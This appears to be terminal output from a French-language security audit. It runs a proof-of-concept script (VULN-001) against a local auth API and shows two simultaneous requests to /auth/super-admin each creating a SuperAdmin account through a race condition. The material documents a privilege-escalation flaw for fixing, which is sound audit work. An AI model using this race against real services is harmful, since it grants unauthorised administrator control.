 auth-api — -zsh — 159×38
VULN-001 — poc — version VULNÉRABLE (commit ae87776) — 17/11/2026 13:59
$ ./audit/poc/vuln-001.sh
=== Cible : http://localhost:3099/auth/super-admin
=== Deux attaquants envoient leur requête au même moment
attaquant1 -> HTTP 201
attaquant2 -> HTTP 201
--- Réponse reçue par attaquant1 :
{"accessToken":"eyJhbGciOiJIUzI1NiIs...","refreshToken":"eyJhbGciOiJIUzI1NiIs...","user":{"id":1,"email":"attaquant1@evil.test","role":"SuperAdmin"}}
--- Réponse reçue par attaquant2 :
{"accessToken":"eyJhbGciOiJIUzI1NiIs...","refreshToken":"eyJhbGciOiJIUzI1NiIs...","user":{"id":2,"email":"attaquant2@evil.test","role":"SuperAdmin"}}
=== Comptes SuperAdmin présents en base :
1|attaquant1@evil.test
2|attaquant2@evil.test